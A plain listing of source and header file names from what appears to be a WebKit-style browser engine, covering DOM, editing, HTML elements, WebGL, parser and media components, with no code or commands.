- CustomElementConstructor.cpp
- CustomElementConstructor.h
- CustomElementConstructor.idl
- CustomElementRegistry.cpp
- CustomElementRegistry.h
- CustomEvent.cpp
- CustomEvent.h
- CustomEvent.idl
- DatasetDOMStringMap.cpp

DatasetDOMStringMap.h

DataTransferItem.cpp

DataTransferItem.h

DataTransferItem.idl

DataTransferItemList.h

DataTransferItemList.idl

DecodedDataDocumentParser.cpp

DecodedDataDocumentParser.h

PlatformMessagePortChannel.cpp

PlatformMessagePortChannel.h

DeviceMotionClient.h

DeviceMotionController.cpp

DeviceMotionController.h

DeviceMotionData.cpp

DeviceMotionData.h

DeviceMotionEvent.cpp

DeviceMotionEvent.h

DeviceMotionEvent.idl

DeviceOrientationClient.h

DeviceOrientationController.cpp

DeviceOrientationController.h

DeviceOrientationData.cpp

DeviceOrientationData.h

DeviceOrientationEvent.cpp

DeviceOrientationEvent.h

DeviceOrientationEvent.idl

Document.cpp

Document.h

Document.idl

DocumentEventQueue.cpp

DocumentEventQueue.h

DocumentFragment.cpp

DocumentFragment.h

DocumentFragment.idl

DocumentMarker.cpp

DocumentMarker.h

DocumentMarkerController.cpp

DocumentMarkerController.h

DocumentOrderedMap.cpp

DocumentOrderedMap.h

DocumentParser.cpp

DocumentParser.h

DocumentSharedObjectPool.cpp

DocumentSharedObjectPool.h

DocumentStyleSheetCollection.cpp

DocumentStyleSheetCollection.h

DocumentTiming.h

DocumentType.cpp

DocumentType.h

DocumentType.idl

DOMAllInOne.cpp

DOMCoreException.cpp

DOMCoreException.h

DOMCoreException.idl

DOMError.cpp

DOMError.h

DOMError.idl

DOMExceptions.in

DOMImplementation.cpp

DOMImplementation.h

DOMImplementation.idl

DOMNamedFlowCollection.cpp

DOMNamedFlowCollection.h

DOMNamedFlowCollection.idl

DOMStringList.cpp

DOMStringList.h

DOMStringList.idl

DOMStringMap.cpp

DOMStringMap.h

DOMStringMap.idl

DOMTimeStamp.h

Element.cpp

Element.h

Element.idl

ElementRareData.cpp

ElementRareData.h

ElementShadow.cpp

ElementShadow.h

Entity.h

Entity.idl

EntityReference.cpp

EntityReference.h

EntityReference.idl

ErrorEvent.cpp

ErrorEvent.h

ErrorEvent.idl

Event.cpp

Event.h

Event.idl

EventContext.cpp

EventContext.h

EventDispatcher.cpp

EventDispatcher.h

EventDispatchMediator.cpp

EventDispatchMediator.h

EventException.cpp

EventException.h

EventException.idl

EventFactory.h

EventListener.h

EventListener.idl

EventListenerMap.cpp

EventListenerMap.h

EventNames.cpp

EventNames.h

EventNames.in

EventPathWalker.cpp

EventPathWalker.h

EventQueue.h

EventRetargeter.cpp

EventRetargeter.h

EventSender.h

EventTarget.cpp

EventTarget.h

EventTarget.idl

EventTargetFactory.in

ExceptionBase.cpp

ExceptionBase.h

ExceptionCode.h

ExceptionCodePlaceholder.cpp

ExceptionCodePlaceholder.h

FocusEvent.cpp

FocusEvent.h

FocusEvent.idl

FragmentScriptingPermission.h

GenericEventQueue.cpp

GenericEventQueue.h

GestureEvent.cpp

GestureEvent.h

HashChangeEvent.h

HashChangeEvent.idl

IconURL.cpp

IconURL.h

IdTargetObserver.cpp

IdTargetObserver.h

IdTargetObserverRegistry.cpp

IdTargetObserverRegistry.h

IgnoreDestructiveWriteCountIncrementer.h

KeyboardEvent.cpp

KeyboardEvent.h

KeyboardEvent.idl

LiveNodeList.cpp

LiveNodeList.h

make\_dom\_exceptions.pl

make\_event\_factory.pl

make\_names.pl

MessageChannel.cpp

MessageChannel.h

MessageChannel.idl

MessageEvent.cpp

MessageEvent.h

MessageEvent.idl

MessagePort.cpp

MessagePort.h

MessagePort.idl

MessagePortChannel.cpp

MessagePortChannel.h

MicroDataItemList.cpp

MicroDataItemList.h

MouseEvent.cpp

MouseEvent.h

MouseEvent.idl

MouseRelatedEvent.cpp

MouseRelatedEvent.h

MutationCallback.h

MutationEvent.cpp

MutationEvent.h

MutationEvent.idl

MutationObserver.cpp

MutationObserver.h

MutationObserver.idl

MutationObserverInterestGroup.cpp

MutationObserverInterestGroup.h

MutationObserverRegistration.cpp

MutationObserverRegistration.h

MutationRecord.cpp

MutationRecord.h

MutationRecord.idl

NamedFlowCollection.cpp

NamedFlowCollection.h

NamedNodeMap.cpp

NamedNodeMap.h

NamedNodeMap.idl

NameNodeList.cpp

NameNodeList.h

Node.cpp

Node.h

Node.idl

NodeFilter.cpp

NodeFilter.h

NodeFilter.idl

NodeFilterCondition.cpp

NodeFilterCondition.h

NodeIterator.cpp

NodeIterator.h

NodeIterator.idl

NodeList.h

NodeList.idl

NodeRareData.cpp

NodeRareData.h

NodeRenderingContext.cpp

NodeRenderingContext.h

NodeRenderingTraversal.cpp

NodeRenderingTraversal.h

NodeRenderStyle.h

NodeTraversal.cpp

NodeTraversal.h

NodeWithIndex.h

Notation.cpp

Notation.h

Notation.idl

OverflowEvent.cpp

OverflowEvent.h

OverflowEvent.idl

PageTransitionEvent.cpp

PageTransitionEvent.h

PageTransitionEvent.idl

PendingScript.cpp

PendingScript.h

PopStateEvent.cpp

PopStateEvent.h

PopStateEvent.idl

Position.cpp

Position.h

PositionIterator.cpp

PositionIterator.h

ProcessingInstruction.cpp

ProcessingInstruction.h

ProcessingInstruction.idl

ProgressEvent.cpp

ProgressEvent.h

ProgressEvent.idl

PropertyNodeList.cpp

PropertyNodeList.h

PropertyNodeList.idl

PseudoElement.cpp

PseudoElement.h

QualifiedName.cpp

QualifiedName.h

Range.cpp

Range.h

Range.idl

RangeBoundaryPoint.h

RangeException.cpp

RangeException.h

RangeException.idl

RawDataDocumentParser.h

RegisteredEventListener.cpp

RegisteredEventListener.h

RenderedDocumentMarker.h

RequestAnimationFrameCallback.h

RequestAnimationFrameCallback.idl

ScopedEventQueue.cpp

ScopedEventQueue.h

ScriptableDocumentParser.cpp

ScriptableDocumentParser.h

ScriptedAnimationController.cpp

ScriptedAnimationController.h

ScriptElement.cpp

ScriptElement.h

ScriptExecutionContext.cpp

ScriptExecutionContext.h

ScriptRunner.cpp

ScriptRunner.h

SecurityContext.cpp

SecurityContext.h

SecurityPolicyViolationEvent.h

SecurityPolicyViolationEvent.idl

SelectorQuery.cpp

SelectorQuery.h

ShadowRoot.cpp

ShadowRoot.h

ShadowRoot.idl

SimulatedClickOptions.h

SpaceSplitString.cpp

SpaceSplitString.h

StaticNodeList.cpp

StaticNodeList.h

StringCallback.cpp

StringCallback.h

StringCallback.idl

StyledElement.cpp

StyledElement.h

StyleElement.cpp

StyleElement.h

TagNodeList.cpp

TagNodeList.h

TemplateContentDocumentFragment.h

Text.cpp

Text.h

Text.idl

TextEvent.cpp

TextEvent.h

TextEvent.idl

TextEventInputType.h

Touch.cpp

Touch.h

Touch.idl

TouchEvent.cpp

TouchEvent.h

TouchEvent.idl

TouchList.cpp

TouchList.h

TouchList.idl

TransformSource.h

TransformSourceLibxslt.cpp

TransformSourceQt.cpp

TransitionEvent.cpp

TransitionEvent.h

TransitionEvent.idl

Traversal.cpp

Traversal.h

TreeDepthLimit.h

TreeScope.cpp

TreeScope.h

TreeScopeAdopter.cpp

TreeScopeAdopter.h

TreeWalker.cpp

TreeWalker.h

TreeWalker.idl

UIEvent.cpp

UIEvent.h

UIEvent.idl

UIEventWithKeyState.cpp

UIEventWithKeyState.h

UserActionElementSet.cpp

UserActionElementSet.h

UserGestureIndicator.cpp

UserGestureIndicator.h

UserTypingGestureIndicator.cpp

UserTypingGestureIndicator.h

ViewportArguments.cpp

ViewportArguments.h

VisitedLinkState.cpp

VisitedLinkState.h

WebKitAnimationEvent.cpp

WebKitAnimationEvent.h

WebKitAnimationEvent.idl

WebKitNamedFlow.cpp

WebKitNamedFlow.h

WebKitNamedFlow.idl

WebKitTransitionEvent.cpp

WebKitTransitionEvent.h

WebKitTransitionEvent.idl

WheelEvent.cpp

WheelEvent.h

WheelEvent.idl

WindowEventContext.cpp

WindowEventContext.h

AlternativeTextController.cpp

AlternativeTextController.h

AppendNodeCommand.cpp

AppendNodeCommand.h

ApplyBlockElementCommand.cpp

ApplyBlockElementCommand.h

ApplyStyleCommand.cpp

ApplyStyleCommand.h

FrameSelectionAtk.cpp

SmartReplaceBlackBerry.cpp

BreakBlockquoteCommand.cpp

BreakBlockquoteCommand.h

CompositeEditCommand.cpp

CompositeEditCommand.h

CreateLinkCommand.cpp

CreateLinkCommand.h

DeleteButton.cpp

DeleteButton.h

DeleteButtonController.cpp

DeleteButtonController.h

DeleteFromTextNodeCommand.cpp

DeleteFromTextNodeCommand.h

DeleteSelectionCommand.cpp

DeleteSelectionCommand.h

DictationAlternative.cpp

DictationAlternative.h

DictationCommand.cpp

DictationCommand.h

EditAction.h

EditCommand.cpp

EditCommand.h

EditingAllInOne.cpp

EditingBehavior.h

EditingBehaviorTypes.h

EditingBoundary.h

EditingStyle.cpp

EditingStyle.h

Editor.cpp

Editor.h

EditorCommand.cpp

EditorDeleteAction.h

EditorInsertAction.h

FindOptions.h

FormatBlockCommand.cpp

FormatBlockCommand.h

FrameSelection.cpp

FrameSelection.h

htmlediting.cpp

htmlediting.h

HTMLInterchange.cpp

HTMLInterchange.h

IndentOutdentCommand.cpp IndentOutdentCommand.h InsertIntoTextNodeCommand.cpp InsertIntoTextNodeCommand.h InsertLineBreakCommand.cpp InsertLineBreakCommand.h InsertListCommand.cpp InsertListCommand.h InsertNodeBeforeCommand.cpp InsertNodeBeforeCommand.h InsertParagraphSeparatorCommand.cpp InsertParagraphSeparatorCommand.h InsertTextCommand.cpp InsertTextCommand.h AlternativeTextUIController.h AlternativeTextUIController.mm EditorMac.mm FrameSelectionMac.mm TextAlternativeWithRange.h TextAlternativeWithRange.mm markup.cpp markup.h MarkupAccumulator.cpp MarkupAccumulator.h MergeIdenticalElementsCommand.cpp

MergeIdenticalElementsCommand.h

ModifySelectionListLevel.cpp

ModifySelectionListLevel.h

MoveSelectionCommand.cpp

MoveSelectionCommand.h

RemoveCSSPropertyCommand.cpp

RemoveCSSPropertyCommand.h

RemoveFormatCommand.cpp

RemoveFormatCommand.h

RemoveNodeCommand.cpp

RemoveNodeCommand.h

RemoveNodePreservingChildrenCommand.cpp

RemoveNodePreservingChildrenCommand.h

RenderedPosition.cpp

RenderedPosition.h

ReplaceNodeWithSpanCommand.cpp

ReplaceNodeWithSpanCommand.h

ReplaceSelectionCommand.cpp

ReplaceSelectionCommand.h

SetNodeAttributeCommand.cpp

SetNodeAttributeCommand.h

SetSelectionCommand.cpp

SetSelectionCommand.h

SimplifyMarkupCommand.cpp

SimplifyMarkupCommand.h

SmartReplace.cpp

SmartReplace.h

SmartReplaceCF.cpp

SmartReplaceICU.cpp

SpellChecker.cpp

SpellChecker.h

SpellingCorrectionCommand.cpp

SpellingCorrectionCommand.h

SplitElementCommand.cpp

SplitElementCommand.h

SplitTextNodeCommand.cpp

SplitTextNodeCommand.h

SplitTextNodeContainingElementCommand.cpp

SplitTextNodeContainingElementCommand.h

SurroundingText.cpp

SurroundingText.h

TextAffinity.h

TextCheckingHelper.cpp

TextCheckingHelper.h

TextGranularity.h

TextInsertionBaseCommand.cpp

TextInsertionBaseCommand.h

TextIterator.cpp

TextIterator.h

TypingCommand.cpp
TypingCommand.h

UndoStep.h

UnlinkCommand.cpp

UnlinkCommand.h

VisiblePosition.cpp

VisiblePosition.h

VisibleSelection.cpp

VisibleSelection.h

VisibleUnits.cpp

VisibleUnits.h

WrapContentsInDummySpanCommand.cpp

WrapContentsInDummySpanCommand.h

WritingDirection.h

Localizable.strings

localizedStrings.js

AsyncFileStream.cpp

AsyncFileStream.h

Blob.cpp

Blob.h

Blob.idl

BlobURL.cpp

BlobURL.h

File.cpp

File.h

File.idl

FileError.h

FileError.idl

FileException.cpp

FileException.h

FileException.idl

FileList.cpp

FileList.h

FileList.idl

FileReader.cpp

FileReader.h

FileReader.idl

FileReaderLoader.cpp

FileReaderLoader.h

FileReaderLoaderClient.h

FileReaderSync.cpp

FileReaderSync.h

FileReaderSync.idl

FileThread.cpp

FileThread.h

FileThreadTask.h

ThreadableBlobRegistry.cpp

ThreadableBlobRegistry.h

WebKitBlobBuilder.cpp

WebKitBlobBuilder.h

Debugger.h

DebuggerActivation.h

DebuggerCallFrame.h

AllocationSpace.h

Heap.h

PassWeak.h

SlotVisitor.h

Strong.h

StrongInlines.h

Weak.h

WeakInlines.h

CallFrame.h

Interpreter.h

VMInspector.h

JITCode.h

X86Assembler.h

ParserError.h

SourceCode.h

SourceProvider.h

SourceProviderCache.h

LegacyProfiler.h

Profile.h

ProfileNode.h

ArgList.h

ArrayPrototype.h

BooleanObject.h

CallData.h

Completion.h

ConstructData.h

DateInstance.h

Error.h

ErrorPrototype.h

ExceptionHelpers.h

Executable.h

FunctionConstructor.h

FunctionPrototype.h

Identifier.h

InitializeThreading.h

InternalFunction.h

JSAPIValueWrapper.h

JSArray.h

JSCell.h

JSCJSValue.h

JSDestructibleObject.h

JSExportMacros.h

JSFunction.h

JSGlobalObject.h

JSLock.h

JSObject.h

JSProxy.h

JSString.h

JSWithScope.h

Lookup.h

MatchResult.h

ObjectConstructor.h

ObjectPrototype.h

Operations.h

PrivateName.h

PropertyNameArray.h

Protect.h

PrototypeFunction.h

RegExp.h

RegExpObject.h

StorageBarrier.h

StringObject.h

StringPrototype.h

Structure.h

StructureChain.h

SymbolTable.h

VM.h

WeakGCMap.h

WriteBarrier.h

Yarr.h

YarrInterpreter.h

YarrJIT.h

YarrPattern.h

GNUmakefile.am

GNUmakefile.list.am

BackForwardController.cpp

BackForwardController.h

BackForwardList.h

BackForwardListImpl.cpp

BackForwardListImpl.h

HistoryItemViewState.h

CachedFrame.cpp

CachedFrame.h

CachedFramePlatformData.h

CachedPage.cpp

CachedPage.h

HistoryItem.cpp

HistoryItem.h

HistoryItemMac.mm

PageCache.cpp

PageCache.h

HistoryItemQt.cpp

BaseButtonInputType.cpp

BaseButtonInputType.h

BaseCheckableInputType.cpp

BaseCheckableInputType.h

BaseChooserOnlyDateAndTimeInputType.cpp

BaseChooserOnlyDateAndTimeInputType.h

BaseClickableWithKeyInputType.cpp

BaseClickableWithKeyInputType.h

BaseDateAndTimeInputType.cpp

BaseDateAndTimeInputType.h

BaseTextInputType.cpp

BaseTextInputType.h

ButtonInputType.cpp

ButtonInputType.h

ArrayBuffer.idl

ArrayBufferView.idl

CanvasContextAttributes.cpp

CanvasContextAttributes.h

CanvasGradient.cpp

CanvasGradient.h

CanvasGradient.idl

CanvasPathMethods.cpp

CanvasPathMethods.h

CanvasPattern.cpp

CanvasPattern.h

CanvasPattern.idl

CanvasProxy.cpp

CanvasProxy.h

CanvasProxy.idl

CanvasRenderingContext.cpp

CanvasRenderingContext.h

CanvasRenderingContext.idl

CanvasRenderingContext2D.cpp

CanvasRenderingContext2D.h

CanvasRenderingContext2D.idl

CanvasStyle.cpp

CanvasStyle.h

DataView.cpp

DataView.h

DataView.idl

DOMPath.h

DOMPath.idl

EXTDrawBuffers.cpp

EXTDrawBuffers.h

EXTDrawBuffers.idl

EXTTextureFilterAnisotropic.cpp

EXTTextureFilterAnisotropic.h

EXTTextureFilterAnisotropic.idl

Float32Array.idl

Float64Array.idl

Int16Array.idl

Int32Array.idl

Int8Array.idl

OESElementIndexUint.cpp

OESElementIndexUint.h

OESElementIndexUint.idl

OESStandardDerivatives.cpp

OESStandardDerivatives.h

OESStandardDerivatives.idl

OESTextureFloat.cpp

OESTextureFloat.h

OESTextureFloat.idl

OESTextureHalfFloat.cpp

OESTextureHalfFloat.h

OESTextureHalfFloat.idl

OESVertexArrayObject.cpp

OESVertexArrayObject.h

OESVertexArrayObject.idl

Uint16Array.idl

Uint32Array.idl

Uint8Array.idl

Uint8ClampedArray.idl

WebGLActiveInfo.h

WebGLActiveInfo.idl

WebGLBuffer.cpp

WebGLBuffer.h

WebGLBuffer.idl

WebGLCompressedTextureATC.cpp

WebGLCompressedTextureATC.h

WebGLCompressedTextureATC.idl

WebGLCompressedTexturePVRTC.cpp

WebGLCompressedTexturePVRTC.h WebGLCompressedTexturePVRTC.idl WebGLCompressedTextureS3TC.cpp WebGLCompressedTextureS3TC.h WebGLCompressedTextureS3TC.idl WebGLContextAttributes.cpp WebGLContextAttributes.h WebGLContextAttributes.idl WebGLContextEvent.cpp WebGLContextEvent.h WebGLContextEvent.idl WebGLContextGroup.cpp WebGLContextGroup.h WebGLContextObject.cpp WebGLContextObject.h WebGLDebugRendererInfo.cpp WebGLDebugRendererInfo.h WebGLDebugRendererInfo.idl WebGLDebugShaders.cpp WebGLDebugShaders.h WebGLDebugShaders.idl WebGLDepthTexture.cpp WebGLDepthTexture.h WebGLDepthTexture.idl WebGLExtension.cpp

WebGLExtension.h

WebGLFramebuffer.cpp

WebGLFramebuffer.h

WebGLFramebuffer.idl

WebGLGetInfo.cpp

WebGLGetInfo.h

WebGLLoseContext.cpp

WebGLLoseContext.h

WebGLLoseContext.idl

WebGLObject.cpp

WebGLObject.h

WebGLProgram.cpp

WebGLProgram.h

WebGLProgram.idl

WebGLRenderbuffer.cpp

WebGLRenderbuffer.h

WebGLRenderbuffer.idl

WebGLRenderingContext.cpp

WebGLRenderingContext.h

WebGLRenderingContext.idl

WebGLShader.cpp

WebGLShader.h

WebGLShader.idl

WebGLShaderPrecisionFormat.cpp

WebGLShaderPrecisionFormat.h

WebGLShaderPrecisionFormat.idl

WebGLSharedObject.cpp

WebGLSharedObject.h

WebGLTexture.cpp

WebGLTexture.h

WebGLTexture.idl

WebGLUniformLocation.cpp

WebGLUniformLocation.h

WebGLUniformLocation.idl

WebGLVertexArrayObjectOES.cpp

WebGLVertexArrayObjectOES.h

WebGLVertexArrayObjectOES.idl

CheckboxInputType.cpp

CheckboxInputType.h

ClassList.cpp

ClassList.h

CollectionType.h

ColorInputType.cpp

ColorInputType.h

DateInputType.cpp

DateInputType.h

DateTimeInputType.cpp

DateTimeInputType.h

DateTimeLocalInputType.cpp

DateTimeLocalInputType.h

DOMFormData.cpp

DOMFormData.h

DOMFormData.idl

DOMSettableTokenList.cpp

DOMSettableTokenList.h

DOMSettableTokenList.idl

DOMTokenList.cpp

DOMTokenList.h

DOMTokenList.idl

DOMURL.cpp

DOMURL.h

DOMURL.idl

EmailInputType.cpp

EmailInputType.h

FileInputType.cpp

FileInputType.h

FormAssociatedElement.cpp

FormAssociatedElement.h

FormController.cpp

FormController.h

FormDataList.cpp

FormDataList.h

FileIconLoader.cpp

FileIconLoader.h

FTPDirectoryDocument.cpp

FTPDirectoryDocument.h

HiddenInputType.cpp

HiddenInputType.h

HTMLAllCollection.cpp

HTMLAllCollection.h

HTMLAllCollection.idl

HTMLAnchorElement.cpp

HTMLAnchorElement.h

HTMLAnchorElement.idl

HTMLAppletElement.cpp

HTMLAppletElement.h

HTMLAppletElement.idl

HTMLAreaElement.cpp

HTMLAreaElement.h

HTMLAreaElement.idl

HTMLAttributeNames.in

HTMLAudioElement.cpp

HTMLAudioElement.h

HTMLAudioElement.idl

HTMLBaseElement.cpp

HTMLBaseElement.h

HTMLBaseElement.idl

HTMLBaseFontElement.cpp

HTMLBaseFontElement.h

HTMLBaseFontElement.idl

HTMLBDIElement.h

HTMLBodyElement.cpp

HTMLBodyElement.h

HTMLBodyElement.idl

HTMLBRElement.cpp

HTMLBRElement.h

HTMLBRElement.idl

HTMLButtonElement.cpp

HTMLButtonElement.h

HTMLButtonElement.idl

HTMLCanvasElement.cpp

HTMLCanvasElement.h

HTMLCanvasElement.idl

HTMLCollection.cpp

HTMLCollection.h

HTMLCollection.idl

HTMLDataListElement.cpp

HTMLDataListElement.h

HTMLDataListElement.idl

HTMLDetailsElement.cpp

HTMLDetailsElement.h

HTMLDetailsElement.idl

HTMLDialogElement.cpp

HTMLDialogElement.h

HTMLDialogElement.idl

HTMLDirectoryElement.cpp

HTMLDirectoryElement.h

HTMLDirectoryElement.idl

HTMLDivElement.cpp

HTMLDivElement.h

HTMLDivElement.idl

HTMLDListElement.cpp

HTMLDListElement.h

HTMLDListElement.idl

HTMLDocument.cpp

HTMLDocument.h

HTMLDocument.idl

HTMLElement.cpp

HTMLElement.h

HTMLElement.idl

HTMLElementsAllInOne.cpp

HTMLEmbedElement.cpp

HTMLEmbedElement.h

HTMLEmbedElement.idl

HTMLFieldSetElement.cpp

HTMLFieldSetElement.h

HTMLFieldSetElement.idl

HTMLFontElement.cpp

HTMLFontElement.h

HTMLFontElement.idl

HTMLFormControlElement.cpp HTMLFormControlElement.h HTMLFormControlElementWithState.cpp HTMLFormControlElementWithState.h HTMLFormControlsCollection.cpp HTMLFormControlsCollection.h HTMLFormControlsCollection.idl HTMLFormElement.cpp HTMLFormElement.h HTMLFormElement.idl HTMLFrameElement.cpp HTMLFrameElement.h HTMLFrameElement.idl HTMLFrameElementBase.cpp HTMLFrameElementBase.h HTMLFrameOwnerElement.cpp HTMLFrameOwnerElement.h HTMLFrameSetElement.cpp HTMLFrameSetElement.h HTMLFrameSetElement.idl HTMLHeadElement.cpp HTMLHeadElement.h HTMLHeadElement.idl HTMLHeadingElement.cpp HTMLHeadingElement.h

HTMLHeadingElement.idl

HTMLHRElement.cpp

HTMLHRElement.h

HTMLHRElement.idl

HTMLHtmlElement.cpp

HTMLHtmlElement.h

HTMLHtmlElement.idl

HTMLIFrameElement.cpp

HTMLIFrameElement.h

HTMLIFrameElement.idl

HTMLImageElement.cpp

HTMLImageElement.h

HTMLImageElement.idl

HTMLImageLoader.cpp

HTMLImageLoader.h

HTMLInputElement.cpp

HTMLInputElement.h

HTMLInputElement.idl

HTMLKeygenElement.cpp

HTMLKeygenElement.h

HTMLKeygenElement.idl

HTMLLabelElement.cpp

HTMLLabelElement.h

HTMLLabelElement.idl

HTMLLegendElement.cpp

HTMLLegendElement.h

HTMLLegendElement.idl

HTMLLIElement.cpp

HTMLLIElement.h

HTMLLIElement.idl

HTMLLinkElement.cpp

HTMLLinkElement.h

HTMLLinkElement.idl

HTMLMapElement.cpp

HTMLMapElement.h

HTMLMapElement.idl

HTMLMarqueeElement.cpp

HTMLMarqueeElement.h

HTMLMarqueeElement.idl

HTMLMediaElement.cpp

HTMLMediaElement.h

HTMLMediaElement.idl

HTMLMenuElement.cpp

HTMLMenuElement.h

HTMLMenuElement.idl

HTMLMetaElement.cpp

HTMLMetaElement.h

HTMLMetaElement.idl

HTMLMeterElement.cpp

HTMLMeterElement.h

HTMLMeterElement.idl

HTMLModElement.cpp

HTMLModElement.h

HTMLModElement.idl

HTMLNameCollection.cpp

HTMLNameCollection.h

HTMLObjectElement.cpp

HTMLObjectElement.h

HTMLObjectElement.idl

HTMLOListElement.cpp

HTMLOListElement.h

HTMLOListElement.idl

HTMLOptGroupElement.cpp

HTMLOptGroupElement.h

HTMLOptGroupElement.idl

HTMLOptionElement.cpp

HTMLOptionElement.h

HTMLOptionElement.idl

HTMLOptionsCollection.cpp

HTMLOptionsCollection.h

HTMLOptionsCollection.idl

HTMLOutputElement.cpp

HTMLOutputElement.h

HTMLOutputElement.idl

HTMLParagraphElement.cpp

HTMLParagraphElement.h

HTMLParagraphElement.idl

HTMLParamElement.cpp

HTMLParamElement.h

HTMLParamElement.idl

HTMLParserErrorCodes.cpp

HTMLParserErrorCodes.h

HTMLParserQuirks.h

HTMLPlugInElement.cpp

HTMLPlugInElement.h

HTMLPlugInImageElement.cpp

HTMLPlugInImageElement.h

HTMLPreElement.cpp

HTMLPreElement.h

HTMLPreElement.idl

HTMLProgressElement.cpp

HTMLProgressElement.h

HTMLProgressElement.idl

HTMLPropertiesCollection.cpp

HTMLPropertiesCollection.h

HTMLPropertiesCollection.idl

HTMLQuoteElement.cpp

HTMLQuoteElement.h

HTMLQuoteElement.idl

HTMLScriptElement.cpp

HTMLScriptElement.h

HTMLScriptElement.idl

HTMLSelectElement.cpp

HTMLSelectElement.h

HTMLSelectElement.idl

HTMLSelectElementWin.cpp

HTMLSourceElement.cpp

HTMLSourceElement.h

HTMLSourceElement.idl

HTMLSpanElement.cpp

HTMLSpanElement.h

HTMLSpanElement.idl

HTMLStyleElement.cpp

HTMLStyleElement.h

HTMLStyleElement.idl

HTMLSummaryElement.cpp

HTMLSummaryElement.h

HTMLTableCaptionElement.cpp

HTMLTableCaptionElement.h

HTMLTableCaptionElement.idl

HTMLTableCellElement.cpp

HTMLTableCellElement.h

HTMLTableCellElement.idl

HTMLTableColElement.cpp

HTMLTableColElement.h

HTMLTableColElement.idl

HTMLTableElement.cpp

HTMLTableElement.h

HTMLTableElement.idl

HTMLTablePartElement.cpp

HTMLTablePartElement.h

HTMLTableRowElement.cpp

HTMLTableRowElement.h

HTMLTableRowElement.idl

HTMLTableRowsCollection.cpp

HTMLTableRowsCollection.h

HTMLTableSectionElement.cpp

HTMLTableSectionElement.h

HTMLTableSectionElement.idl

HTMLTagNames.in

HTMLTemplateElement.cpp

HTMLTemplateElement.h

HTMLTemplateElement.idl

HTMLTextAreaElement.cpp

HTMLTextAreaElement.h

HTMLTextAreaElement.idl

HTMLTextFormControlElement.cpp

HTMLTextFormControlElement.h

HTMLTitleElement.cpp

HTMLTitleElement.h

HTMLTitleElement.idl

HTMLTrackElement.cpp

HTMLTrackElement.h

HTMLTrackElement.idl

HTMLUListElement.cpp

HTMLUListElement.h

HTMLUListElement.idl

HTMLUnknownElement.h

HTMLUnknownElement.idl

HTMLVideoElement.cpp

HTMLVideoElement.h

HTMLVideoElement.idl

HTMLViewSourceDocument.cpp

HTMLViewSourceDocument.h

ImageData.cpp

ImageData.h

ImageData.idl

ImageDocument.cpp

ImageDocument.h

ImageInputType.cpp

ImageInputType.h

InputType.cpp

InputType.h

InputTypeNames.cpp

InputTypeNames.h

LabelableElement.cpp

LabelableElement.h

LabelsNodeList.cpp

LabelsNodeList.h

LinkRelAttribute.cpp

LinkRelAttribute.h

MediaController.cpp

MediaController.h

MediaController.idl

MediaControllerInterface.h

MediaDocument.cpp

MediaDocument.h

MediaError.h

MediaError.idl

MediaFragmentURIParser.cpp

MediaFragmentURIParser.h

MediaKeyError.h

MediaKeyError.idl

MediaKeyEvent.cpp

MediaKeyEvent.h

MediaKeyEvent.idl

MicroDataAttributeTokenList.cpp

MicroDataAttributeTokenList.h

MicroDataItemValue.cpp

MicroDataItemValue.h

MicroDataItemValue.idl

MonthInputType.cpp

MonthInputType.h

NumberInputType.cpp

NumberInputType.h

AtomicHTMLToken.h

BackgroundHTMLInputStream.cpp

BackgroundHTMLInputStream.h

BackgroundHTMLParser.cpp

BackgroundHTMLParser.h

CompactHTMLToken.cpp

CompactHTMLToken.h

create-html-entity-table

CSSPreloadScanner.cpp

CSSPreloadScanner.h

HTMLConstructionSite.cpp

HTMLConstructionSite.h

HTMLDocumentParser.cpp

HTMLDocumentParser.h

HTMLElementStack.cpp

HTMLElementStack.h

HTMLEntityNames.in

HTMLEntityParser.cpp

HTMLEntityParser.h

HTMLEntitySearch.cpp

HTMLEntitySearch.h HTMLEntityTable.h HTMLFormattingElementList.cpp HTMLFormattingElementList.h HTMLIdentifier.cpp HTMLIdentifier.h HTMLInputStream.h HTMLMetaCharsetParser.cpp HTMLMetaCharsetParser.h HTMLParserIdioms.cpp HTMLParserIdioms.h HTMLParserOptions.cpp HTMLParserOptions.h HTMLParserScheduler.cpp HTMLParserScheduler.h HTMLParserThread.cpp HTMLParserThread.h HTMLPreloadScanner.cpp HTMLPreloadScanner.h HTMLResourcePreloader.cpp HTMLResourcePreloader.h HTMLScriptRunner.cpp HTMLScriptRunner.h HTMLScriptRunnerHost.h HTMLSourceTracker.cpp

HTMLSourceTracker.h

HTMLStackItem.h

HTMLToken.h

HTMLTokenizer.cpp

HTMLTokenizer.h

HTMLTreeBuilder.cpp

HTMLTreeBuilder.h

HTMLTreeBuilderSimulator.cpp

HTMLTreeBuilderSimulator.h

HTMLViewSourceParser.cpp

HTMLViewSourceParser.h

InputStreamPreprocessor.h

NestingLevelIncrementer.h

TextDocumentParser.cpp

TextDocumentParser.h

TextViewSourceParser.cpp

TextViewSourceParser.h

XSSAuditor.cpp

XSSAuditor.h

XSSAuditorDelegate.cpp

XSSAuditorDelegate.h

PasswordInputType.cpp

PasswordInputType.h

PluginDocument.cpp

PluginDocument.h

PublicURLManager.h

RadioInputType.cpp

RadioInputType.h

RadioNodeList.cpp

RadioNodeList.h

RadioNodeList.idl

RangeInputType.cpp

RangeInputType.h

ResetInputType.cpp

ResetInputType.h

SearchInputType.cpp

SearchInputType.h

ContentDistributor.cpp

ContentDistributor.h

DetailsMarkerControl.cpp

DetailsMarkerControl.h

HTMLContentElement.cpp

HTMLContentElement.h

HTMLContentElement.idl

InsertionPoint.cpp

InsertionPoint.h

MediaControlElements.cpp

MediaControlElements.h

MediaControlElementTypes.cpp

MediaControlElementTypes.h

MediaControls.cpp

MediaControls.h

MediaControlsApple.cpp

MediaControlsApple.h

MediaControlsBlackBerry.cpp

MediaControlsBlackBerry.h

MediaControlsGtk.cpp

MediaControlsGtk.h

MeterShadowElement.cpp

MeterShadowElement.h

ProgressShadowElement.cpp

ProgressShadowElement.h

SliderThumbElement.cpp

SliderThumbElement.h

SpinButtonElement.cpp

SpinButtonElement.h

TextControlInnerElements.cpp

TextControlInnerElements.h

StepRange.cpp

StepRange.h

SubmitInputType.cpp

SubmitInputType.h

TelephoneInputType.cpp

TelephoneInputType.h

TextDocument.cpp

TextDocument.h

TextFieldInputType.cpp

TextFieldInputType.h

TextInputType.cpp

TextInputType.h

TextMetrics.h

TextMetrics.idl

TimeInputType.cpp

TimeInputType.h

TimeRanges.cpp

TimeRanges.h

TimeRanges.idl

AudioTrack.cpp

AudioTrack.h

AudioTrack.idl

AudioTrackList.cpp

AudioTrackList.h

AudioTrackList.idl

InbandTextTrack.cpp

InbandTextTrack.h

LoadableTextTrack.cpp

LoadableTextTrack.h

